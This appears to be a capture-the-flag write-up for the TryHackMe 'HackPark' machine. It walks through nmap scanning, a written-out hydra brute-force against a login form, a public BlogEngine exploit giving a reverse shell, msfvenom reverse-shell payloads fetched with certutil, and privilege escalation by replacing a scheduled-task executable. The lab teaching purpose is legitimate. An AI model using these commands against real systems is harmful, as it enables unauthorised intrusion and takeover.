HackPark Write-Up – Medium Level
The HackPark Write-Up is a walktrough with and without Metasploit in the Privilege Escalation Phase!
Welcome back Security Enthusiasts, this time we will dive into the HackPark Machine, which can be found tryHackMe.
Discovery and Scanning
Let’s start with an nmap Scan, but read carefully, the HackPark Machine is not responding to ICMP Packets, so we need the switch -Pn.
The full command to run nmap against this Machine is the following:
nmap -A -T4 -p- -vv -Pn -oA scan 10.10.156.226
The -oA switch is giving us the output from the scan in 3 formats, they are
- scan.gnmap
- scan.nmap
- scan.xml

We have here 2 open Ports – 80 (Webserver) and 3389 (Remotedesktop).
Let’s go for the Port 80. After a little playing around on the site we find a Login Page at the following Link: <ip>/Account/login.aspx.
After a few unsuccessful try’s with standard username:password combinations, we will use a method which is very noise and easy to spot – Brute force.
The usual to go tool for this purpose is hydra, which can be used on a lot of protocols (ssh, mysql, rdp …)
To successful attack a login form we need to know the following parameter
- Hostname/IP
- Login Page
- Request Body
- Error Message
We can inspect this with the Developer Tools in the Web-Browser

Layout Structure of the command
hydra -L <USER> -P <Password> <ip> http-post-form “<Login Page>:<Request Body>:<Error Message>”
With this knowledge we are ending to craft the following command
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.156.226 http-post-form "/Account/login.aspx:__VIEWSTATE=Cfo1%2Bf%2BfgOgQaxGJ8TM4uPYHw2UsXf6uytpfnTTXOlI00fUJtz6fTpsgRkbfCnYWapNSSeJSbPYbiGoXE6B2wvi0TSFQpARzgZH41Hr679ZaXWsKzNj7uZ3kRwUqJNqcDWr4UfgPmhspw6IyL9B6YBZid8Cobp3mqmUrhzWi3c7Ti1AWVtGOCHK5OHW91o%2FMbG4wYc4oqh1EWhqREGhm3mpr3hkH7s1qLZC6Tb5Dv1sbr6952y0eAKrj3XuoLfNyijzYu6zoftB2wqrO97%2F30n2593kvoqPnok%2FjScs6Nh5YF3af1kGMmKckhV6CEjOw20UVEjw8LouvJrLKNiwz1wn6B%2FVQComOEuyIvob5NRwERHQR&__EVENTVALIDATION=Uge7CkOz3z6pruXtNhUwj1w8YJZ83KmQBPFIuorP82kpW8jgiKIF4ozbSdc313V0pgrSIAyOVWDO%2BaFZA3V%2FTX%2FU%2BgIHIDkormT5ZmN3I6TcEMp04HGFSA9FD8rR808LVdzmz2cu%2FShJkYsNnnWEcydeuFMHgSQr82u1GUip%2BxEepsUI&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed"
And after a few minutes we get the following result presented

Exploitation
After the successful login in the web-application we navigate to the About Button located on the left side and see the currently running Version of the BlogEngine

Switch back to your Terminal and search with searchsploit blogegine for available public exploits, with the command searchsploit -m 46353 we will copy the exploit in our working directory.

Now let’s see how the exploit is working and what is necessary to prepare it to work.
We have to write in our tun0 ip adress and also a port on which nc will listen to receive the connection from the HackPark Machine.
After writing the IP and the PORT to the script, we rename it to PostView.ascx and upload it by editing a post and clicking on the icon that looks like an open file in the toolbar.
After this open the following URL http://<ip>/?theme=../../App_data/files and hit Enter, but don’t forget to spwan a nc listener with nc -nvlp <port> before hiting Enter.

If everything was working correctly we have an incoming connection on our listener and we can go to the next phase, privilege escalation.

Privilege Escalation with Metasploit
In this task we will learn about the basics of Windows Privilege Escalation. First we will pivot from netcat to a meterpreter session and use this to enumerate the machine to identify potential vulnerabilities. We will then use this gathered information to exploit the system and become the Administrator.
Our netcat session is a little unstable, so lets generate another reverse shell using msfvenom with the following command

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<your ip> LPORT=<ip> -e x86/shikata_ga_nai -f exe -o meterpreter.exe
Via a spwaned python webserver and the certutil we can upload the the meterpreter.exe on the HackPack Machine.

With the sysinfo command we can get more Information’s about the running Machine.
After we execute the ps command in meterpreter we can see that the WindowsScheduler Service is running, this is always worth to take a look at anything that is running Cron Jobs – they can be configured to run with higher permission than needed, this we can abuse.

Now let’s navigate to the Path C:\Program Files (x86)\SystemScheduler\Events and lets output the LogFile – we will see what we where looking for

With this knowledge we can craft a new reverse shell with msfvenom, upload this to the HackPark Machine, rename it to Message.exe and copy it to C:\Program Files (x86)\SystemScheduler\Message.exe

Spawn a net TCP handler on the port from the new crafted msfvenom and than copy the Message.exe.

After this we can navigate to get the User and Admin Flags.

Privilege Escalation Without Metasploit
We will go from the point where we have our netcat session from the Web-Exploit open, for a more stable shell lets create one more time a msfvenom reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=10.9.226.193 LPORT=4447 -e x86/shikata_ga_nai -f exe -o rshell.exe
Make it available with the python Webserver and download it on the HackPark Machine with the certutil
certutil -urlcache -split -f "http://<ip>:<port>/rshell.exe" rshell.exe

With msfconsole we will start a TCP handler with the command
use exploit/multi/handler; set lhost tun0; set lport 4447; run

No we will upload winPEAS.exe (can be found here) to find out more about the HackPark Machine and get a Overview.
From here on we will exploit the Service Vulnerability like on the Part with Metasploit.
Thank your for reading my HackPark Writeup.
After that, you may want to see also my other Machine Write-Ups here.



